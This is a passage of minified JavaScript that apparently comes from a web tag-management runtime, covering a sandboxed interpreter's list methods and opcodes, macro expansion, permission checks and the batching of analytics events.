d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
